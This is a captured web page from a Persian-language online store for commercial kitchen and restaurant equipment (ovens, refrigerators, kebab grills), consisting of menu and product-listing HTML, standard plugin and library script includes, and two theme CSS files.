	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489 nav-item"><a title="کباب پز صنعتی" href="https://restooranha.ir/industrial-barbecue/" class="dropdown-item">کباب پز صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486 nav-item"><a title="کباب پز استیل" href="https://restooranha.ir/steel-barbecue/" class="dropdown-item">کباب پز استیل</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339 nav-item"><a title="فر دمکن" href="https://restooranha.ir/oven-crumbs/" class="dropdown-item">فر دمکن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-462 nav-item"><a title="تجهیزات سلف سرویس" href="https://restooranha.ir/self-service-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-462">تجهیزات سلف سرویس</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-462" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 nav-item"><a title="کانتر سلف سرویس" href="https://restooranha.ir/self-service-counter/" class="dropdown-item">کانتر سلف سرویس</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484 nav-item"><a title="کانتر قاشق چنگال" href="https://restooranha.ir/spoon-fork-counter/" class="dropdown-item">کانتر قاشق چنگال</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478 nav-item"><a title="سالادبار" href="https://restooranha.ir/salad-bar/" class="dropdown-item">سالادبار</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808 nav-item"><a title="یخچال نیمه ایستاده" href="https://restooranha.ir/semi-standing-refrigerator/" class="dropdown-item">یخچال نیمه ایستاده</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-467 nav-item"><a title="لوازم رستوران" href="https://restooranha.ir/restaurant-supplies/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-467">لوازم رستوران</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-467" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492 nav-item"><a title="منقل کبابی صنعتی" href="https://restooranha.ir/industrial-grilled-barbecue/" class="dropdown-item">منقل کبابی صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475 nav-item"><a title="دستگاه بخار پز" href="https://restooranha.ir/steamer-machine/" class="dropdown-item">دستگاه بخار پز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473 nav-item"><a title="بن ماری" href="https://restooranha.ir/ben-murray/" class="dropdown-item">بن ماری</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809 nav-item"><a title="سماور صنعتی" href="https://restooranha.ir/industrial-samovar/" class="dropdown-item">سماور صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810 nav-item"><a title="فریزر صندوقی" href="https://restooranha.ir/box-freeze/" class="dropdown-item">فریزر صندوقی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811 nav-item"><a title="کباب پز استیل" href="https://restooranha.ir/steel-barbecue/" class="dropdown-item">کباب پز استیل</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-505 nav-item"><a title="تجهیزات برودتی" href="https://restooranha.ir/refrigerating-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-505">تجهیزات برودتی</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-505" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497 nav-item"><a title="یخچال میز کاری" href="https://restooranha.ir/desktop-refrigerator/" class="dropdown-item">یخچال میز کاری</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493 nav-item"><a title="یخچال پرده هوا" href="https://restooranha.ir/air-curtain-refrigerator/" class="dropdown-item">یخچال پرده هوا</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 nav-item"><a title="فریزر میز کاری" href="https://restooranha.ir/desktop-freezer/" class="dropdown-item">فریزر میز کاری</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494 nav-item"><a title="یخچال خوابیده" href="https://restooranha.ir/sleeping-fridge/" class="dropdown-item">یخچال خوابیده</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495 nav-item"><a title="یخچال صنعتی" href="https://restooranha.ir/industrial-refrigerator/" class="dropdown-item">یخچال صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035 nav-item"><a title="یخچال ایستاده" href="https://restooranha.ir/refrigerator-standing/" class="dropdown-item">یخچال ایستاده</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-506 nav-item"><a title="تجهیزات کبابی" href="https://restooranha.ir/grilled-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-506">تجهیزات کبابی</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-506" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477 nav-item"><a title="دستگاه کباب زن" href="https://restooranha.ir/barbecue-machine/" class="dropdown-item">دستگاه کباب زن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496 nav-item"><a title="یخچال کبابی" href="https://restooranha.ir/grilled-fridge/" class="dropdown-item">یخچال کبابی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813 nav-item"><a title="کباب پز تابشی" href="https://restooranha.ir/radiant-barbecue/" class="dropdown-item">کباب پز تابشی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814 nav-item"><a title="کباب پز ذغالی" href="https://restooranha.ir/charcoal-barbecue/" class="dropdown-item">کباب پز ذغالی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815 nav-item"><a title="کباب پز صنعتی" href="https://restooranha.ir/industrial-barbecue/" class="dropdown-item">کباب پز صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816 nav-item"><a title="کباب پز گازی" href="https://restooranha.ir/gas-grill/" class="dropdown-item">کباب پز گازی</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-509 nav-item"><a title="تجهیزات صنایع غذایی" href="https://restooranha.ir/food-industry-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-509">تجهیزات صنایع غذایی</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-509" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458 nav-item"><a title="تجهیزات آبمیوه بستنی فروشی" href="https://restooranha.ir/ice-cream-juice-equipment-wholesale/" class="dropdown-item">تجهیزات آبمیوه بستنی فروشی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504 nav-item"><a title="تجهیزات آشپزخانه منزل" href="https://restooranha.ir/home-kitchen-equipment/" class="dropdown-item">تجهیزات آشپزخانه منزل</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463 nav-item"><a title="تجهیزات فروشگاهی" href="https://restooranha.ir/store-equipment/" class="dropdown-item">تجهیزات فروشگاهی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464 nav-item"><a title="تجهیزات فست فود" href="https://restooranha.ir/fast-food-equipment/" class="dropdown-item">تجهیزات فست فود</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460 nav-item"><a title="تجهیزات پروتیینی" href="https://restooranha.ir/protein-equipment/" class="dropdown-item">تجهیزات پروتیینی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 nav-item"><a title="تجهیزات لبنیاتی" href="https://restooranha.ir/dairy-equipment/" class="dropdown-item">تجهیزات لبنیاتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465 nav-item"><a title="تجهیزات قنادی" href="https://restooranha.ir/equipment-for-confectionery/" class="dropdown-item">تجهیزات قنادی</a></li>
</ul>
</li>
</ul>  </div>
</div>
</nav>
</header><div class="main single">
<div class="container">
<div class="row">

<div class="col-md-3">
<div class="card mb-4">
<img width="220" height="170" src="https://restooranha.ir/wp-content/uploads/2019/12/fer-reyli-220x170.jpg?v=1576239123" class="card-img-top wp-post-image" alt="thumbnail" decoding="async" /><div class="card-body">
<p class="card-text">فر ریلی دهنه 50</p>
<div class="d-flex justify-content-between align-items-center">
<div class="btn-group">
<a class="btn btn-sm btn-outline-success" href="https://restooranha.ir/50-rail-rail-oven/" title="فر ریلی دهنه 50">مشاهده کامل</a>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-3">
<div class="card mb-4">
<img width="220" height="170" src="https://restooranha.ir/wp-content/uploads/2019/12/fer-pitza-220x170.jpg?v=1576237754" class="card-img-top wp-post-image" alt="thumbnail" decoding="async" /><div class="card-body">
<p class="card-text">فر پیتزا ریلی دهنه 70</p>
<div class="d-flex justify-content-between align-items-center">
<div class="btn-group">
<a class="btn btn-sm btn-outline-success" href="https://restooranha.ir/pizza-oven-rail-70/" title="فر پیتزا ریلی دهنه 70">مشاهده کامل</a>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-3">
<div class="card mb-4">
<img width="220" height="170" src="https://restooranha.ir/wp-content/uploads/2019/10/fer-pitza-sandoghi-1-220x170.jpg?v=1572551017" class="card-img-top wp-post-image" alt="thumbnail" decoding="async" /><div class="card-body">
<p class="card-text">فر پیتزا صندوقی 6 و 9 تایی</p>
<div class="d-flex justify-content-between align-items-center">
<div class="btn-group">
<a class="btn btn-sm btn-outline-success" href="https://restooranha.ir/pizza-oven-6-and-9-boxes/" title="فر پیتزا صندوقی 6 و 9 تایی">مشاهده کامل</a>
</div>
</div>
</div>
</div>
</div>
		
</div>


</div>
</div>
<!-- Footer -->
<footer class="page-footer">
<div class="footer-links pt-4">
    <div class="container mb-4">
	  <div class="row justify-content-center">
        <div class="col-md-3 mb-4">
		<h3>تجهیزات پروتیینی</h3>
          <ul class="links-list">
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%db%b3-%d8%af%d8%b1%d8%a8-%d9%be%d8%b1%d9%88%d8%aa%d8%a6%db%8c%d9%86%db%8c/">یخچال ایستاده ۳ درب پروتئینی</a></li>
                    <li><a href="https://restooranha.ir/%d8%b1%d9%88%d9%84-%d8%b3%d9%84%d9%81%d9%88%d9%86/">رول سلفون</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-2-%d9%85%d8%aa%d8%b1%db%8c-2-%d8%b7%d8%b1%d9%81-%d9%86%d9%85%d8%a7%db%8c-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%b1/">یخچال 2 متری 2 طرف نمای انباری دار</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-2-%d8%af%d8%b1%d8%a8-%d9%82%d8%b5%d8%a7%d8%a8%db%8c/">یخچال 2 درب قصابی</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%ae%d9%88%d8%a7%d8%a8%db%8c%d8%af%d9%87-%d9%82%d8%b5%d8%a7%d8%a8%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%aa%d8%a6%db%8c%d9%86%db%8c-2-%d9%85%d8%aa%d8%b1%db%8c/">یخچال خوابیده قصابی و پروتئینی 2 متری</a></li>
                    <li><a href="https://restooranha.ir/%d8%b3%d8%b1%d8%af%d8%ae%d8%a7%d9%86%d9%87-%d9%be%d8%b1%d8%aa%d8%a7%d8%a8%d9%84-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%be%d8%b1%d9%88%d8%aa%db%8c%db%8c%d9%86/">سردخانه پرتابل گوشت و پروتیین</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%ae%d9%88%d8%a7%d8%a8%db%8c%d8%af%d9%87-%d9%85%d8%a7%d9%87%db%8c-%d9%81%d8%b1%d9%88%d8%b4%db%8c/">یخچال خوابیده ماهی فروشی</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d9%85%d8%b1%d8%ba%db%8c-1-5-%d9%85%d8%aa%d8%b1%db%8c/">یخچال ایستاده مرغی 1.5 متری</a></li>
                    <li><a href="https://restooranha.ir/%d9%85%db%8c%d8%b2-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%82%d8%b5%d8%a7%d8%a8%db%8c/">میز استیل قصابی</a></li>
                    <li><a href="https://restooranha.ir/meat-grinder-32/">چرخ گوشت 32</a></li>
                    </ul>
			<!--
          <div class="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87-container"><ul id="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a href="https://restooranha.ir/opening-the-restooranha-site/">افتتاح سایت رستورانها</a></li>
</ul></div>-->
        </div>
        <div class="col-md-3 mb-4">
		<h3>تجهیزات آشپزخانه صنعتی</h3>
          <ul class="links-list">
                    <li><a href="https://restooranha.ir/%d9%85%db%8c%d8%b2-%d8%aa%d9%88%d8%b1%db%8c-%d8%b1%d9%88%d8%ba%d9%86-%da%af%db%8c%d8%b1%db%8c-%d9%be%db%8c%d8%a7%d8%b2-%d8%af%d8%a7%d8%ba-%d9%88-%da%86%db%8c%d9%be%d8%b3/">میزکار توری روغن گیری چیپس و پیاز داغ آشپزخانه</a></li>
                    <li><a href="https://restooranha.ir/%da%86%d8%a7%d9%82%d9%88-%d8%aa%db%8c%d8%b2-%da%a9%d9%86-%da%af%d8%b1%d8%af/">چاقو تیز کن گرد</a></li>
                    <li><a href="https://restooranha.ir/%d8%aa%d8%b1%d9%88%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%86%db%8c/">ترولی رستورانی</a></li>
                    <li><a href="https://restooranha.ir/%d8%a7%d8%ac%d8%a7%d9%82-%da%af%d8%a7%d8%b2-3-%d8%b4%d8%b9%d9%84%d9%87-%da%a9%d9%88%d8%b1%d9%87-%d8%af%d8%a7%d8%b1/">اجاق گاز 3 شعله کوره دار</a></li>
                    <li><a href="https://restooranha.ir/%d8%b1%d9%88%d9%84-%d8%b3%d9%84%d9%81%d9%88%d9%86/">رول سلفون</a></li>
                    <li><a href="https://restooranha.ir/%d9%87%d9%85%d8%b2%d9%86-%d8%af%d8%b3%d8%aa%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/">همزن دستی استیل</a></li>
                    <li><a href="https://restooranha.ir/%d8%b3%db%8c%d8%ae-%d8%a8%d9%86%d8%a7%d8%a8-65-%d8%b3%d8%a7%d9%86%d8%aa%db%8c/">سیخ بناب 65 سانتی</a></li>
                    <li><a href="https://restooranha.ir/%d8%b3%d9%84%d9%81%d9%88%d9%86-%da%a9%d8%b4-%d8%a7%d8%b3%d8%aa%db%8c%d9%84/">سلفون کش استیل</a></li>
                    <li><a href="https://restooranha.ir/%da%a9%d8%a7%d8%b1%d8%af-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87-%d8%a7%db%8c/">کارد آشپزخانه ای</a></li>
                    <li><a href="https://restooranha.ir/%d9%be%d9%85%d9%be-%d8%b3%d8%b3-3-%d8%b3%d8%b1/">پمپ سس 3 سر</a></li>
                    </ul>
          <!--<div class="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87-container"><ul id="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a href="https://restooranha.ir/opening-the-restooranha-site/">افتتاح سایت رستورانها</a></li>
</ul></div>-->
        </div>
        <div class="col-md-3 mb-4">
		<h3>تجهیزات آبمیوه بستنی فروشی</h3>
          <ul class="links-list">
                    <li><a href="https://restooranha.ir/%d9%88%d8%a7%d9%81%d9%84-%d8%b7%d8%b1%d8%ad-%d8%a2%d8%a8%d9%86%d8%a8%d8%a7%d8%aa-%da%86%d9%88%d8%a8%db%8c/">وافل طرح آبنبات چوبی</a></li>
                    <li><a href="https://restooranha.ir/2472-autosave-v1/">یخچال فالوده و فریزر یخ درب بهشت 2 قلو</a></li>
                    <li><a href="https://restooranha.ir/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-60-%d8%b3%d8%a7%d9%86%d8%aa%db%8c-2-%d8%af%d8%b1%d8%a8-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87/">فریزر 60 سانتی 2 درب ایستاده</a></li>
                    <li><a href="https://restooranha.ir/%d9%85%db%8c%d8%b2-%d9%85%d8%b9%d8%ac%d9%88%d9%86/">میز معجون</a></li>
                    <li><a href="https://restooranha.ir/%da%a9%d8%a7%d9%86%d8%aa%d8%b1-%d8%a8%d8%b3%d8%aa%d9%86%db%8c/">کانتر بستنی</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%81%d8%a7%d9%84%d9%88%d8%af%d9%87-%d8%b3%d9%87-%d9%82%d9%84%d9%88/">یخچال فالوده سه قلو</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%81%d8%a7%d9%84%d9%88%d8%af%d9%87-%d8%aa%da%a9%db%8c/">یخچال فالوده تکی</a></li>
                    <li><a href="https://restooranha.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%81%d8%a7%d9%84%d9%88%d8%af%d9%87-%d9%85%db%8c%d8%b2%d8%af%d8%a7%d8%b1/">یخچال فالوده میزدار</a></li>
                    <li><a href="https://restooranha.ir/%d8%aa%d8%a7%d9%be%db%8c%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d8%a7%d8%b3%da%a9%d9%88%d9%be%db%8c-%d9%85%db%8c%d9%88%d9%87-%d8%a7%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ac%d8%af%db%8c%d8%af/">تاپینگ بستنی اسکوپی میوه ای طرح جدید</a></li>
                    <li><a href="https://restooranha.ir/topping-with-ice-cream-by-narsis-brand-italian-design/">تاپینگ بستنی میوه ای طرح ایتالیایی برند نارسیس</a></li>
                    </ul>
        </div>
        <div class="col-md-3 mb-4">
		<h3 class="footer-about-title">رستورانها</h3>
          <p class="py-3" style="text-align:justify">
		  پیش از شروع به فعالیت رستوران باید با تجهیزات رستوران و راه اندازی رستوران آشنایی داشته باشید و لوازم مورد نیاز آن را داشته باشید تا بتوانید رستوران لوکس خود را سرپا نمایید. در نظر داشته باشید که باید تجهیزات بسیاری را جهت راه اندازی خریداری نمایید اما مهمترین مورد را می توان خرید از فروشگاه معتبر دانست که جنس مرغوبی داشته باشد. رستورانها مفتخر است که سالهاست در این زمینه سابقه درخشانی دارد و آماده ارائه بهترین خدمات و تجهیزات به شما عزیزان است.
		  </p>
        </div>
      </div>
      <div class="dvider pt-4"></div>
      </div>
</div>
    <div class="container">
      <div class="row">
          <div class="col-md-6 footer-menu">
          <div class="menu"><ul>
<li class="page_item page-item-20"><a href="https://restooranha.ir/contactus/">تماس باما</a></li>
<li class="page_item page-item-40"><a href="https://restooranha.ir/about/">درباره ما</a></li>
<li class="page_item page-item-16"><a href="https://restooranha.ir/wishlist/">علاقمندی ها</a></li>
</ul></div>
          </div>
          <div class="col-md-6 text-right social">
            <a href="#"><i class="fab fa-facebook-f fa-lg"></i></a>
            <a href="#"><i class="fab fa-twitter fa-lg"></i></a>
            <a href="#"><i class="fab fa-linkedin-in fa-lg"></i></a>
            <a href="https://www.instagram.com/restooran_ha/"><i class="fab fa-instagram fa-lg"></i></a>
            <a href="https://t.me/restooran_ha"><i class="fab fa-telegram fa-lg"></i></a>
          </div>
      </div>
    </div>
    <div class="footer-copyright text-center py-2 mt-3">© 1398 تمامی حقوق این وب سایت محفوظ است
      <a href="https://restooranha.ir"> رستورانها</a>
    </div>
  </footer>
  <!-- Footer -->
  
<!-- Optional JavaScript -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/restooranha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://restooranha.ir/wp-admin/admin-ajax.php","nonce":"783feaae95"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://restooranha.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js" id="whatsapp-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/themes/restooranha/assets/jquery-3.2.1.slim.min.js" id="jquery-3-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/themes/restooranha/assets/popper.min.js" id="popper.min-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/themes/restooranha/assets/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/themes/restooranha/assets/owl.carousel.min.js" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/themes/restooranha/assets/custom.js" id="custom-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://restooranha.ir/wp-content/themes/restooranha/assets/owl.theme.default.css
body_size: 282
content:
.owl-theme .owl-nav {
	position: relative;
	width: 100%;
	display: block!important;
	text-align: center
}
.owl-theme .owl-dots {
	display: block!important;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
	color: #cc1d1d;
	padding: 5px 10px!important;
	line-height: 1;
	font-size: 22px;
	float: right;
}
.owl-carousel .owl-nav button.owl-next {
	float: left;
}
.have-slider .owl-nav {
	text-align: center;
	position: absolute;
	width: 100%;
	opacity: 0;
	display: block!important;
	transition: all 0.3s ease-in-out;
	visibility: hidden;
}

.have-slider:hover .owl-nav {
	opacity: 1;
	visibility: visible;
}
.have-slider .owl-nav button.owl-prev,
.have-slider .owl-nav button.owl-next {
	position: absolute;
	left: -30px;
	bottom: 100px;
	z-index: 999;
	background: #fff;
	border: 1px solid #ddd;
	border-right: none;
	color: #cc1d1d;
	padding: 5px!important;
	line-height: 1;
	font-size: 24px;
  border-radius: 0
}

.have-slider .owl-nav button.owl-prev {
	left: auto;
	right: -30px;
	border-right: 1px solid #ddd;
	border-left: none;
}

.owl-theme .owl-nav [class*='owl-'] {
	color: #FFF;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #D6D6D6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px;
}

.owl-theme .owl-nav [class*='owl-']:hover {
	background: #cc1d1d;
	color: #FFF;
	text-decoration: none;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #cc1d1d; }

--- FILE ---
content_type: text/css
request_url: https://restooranha.ir/wp-content/themes/restooranha/style.css
body_size: 2419
content:
/*
Theme Name: رستورانها
Author: restooranha
*/

body {
	background: #f7f7f7;
	font-family: IRANSans;
	font-size: 13px;
}

a {
	color: #737373;
	outline: none;
	text-decoration: none;
	transition: all 0.3s ease;
}

a:hover,
a:focus {
	color: #cc1d1d;
	outline: none;
	text-decoration: none
}

ul,
li {
	margin: 0;
	padding: 0;
	list-style: none;
}

.main {
	padding-top: 20px;
	padding-bottom: 20px;
}

.header {
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, .3);
	position: relative;
}

.resturan {
	background: url(assets/bg.jpg) repeat-x center top;
	background-attachment: scroll;
}

.box {
	background-color: #fff;
	-moz-box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	box-shadow: 0 0 16px rgba(0, 0, 0, .1);
	border: 1px solid rgba(0, 0, 0, .1);
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
}

.links header {
	position: relative;
	display: block;
}

.widget .wtitle {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.links header:after ,.widget .wtitle:after {
	position: absolute;
	bottom: -7px;
	right: 0;
	left: 0;
	background: #e3e3e3;
	height: 2px;
	content: "";
	z-index: 0
}

.links header h3 ,.widget .wtitle h3 {
	padding: 8px 0;
	font-size: 17px;
	line-height: 30px;
	display: inline;
	position: relative;
}

.widget .wtitle h3 {
	font-size: 15px;
	line-height: 20px;
	padding: 5px 0;
}

.links header h3:before,.widget .wtitle h3:before {
	content: "";
	position: absolute;
	right: 0;
	left: 0;
	bottom: 0;
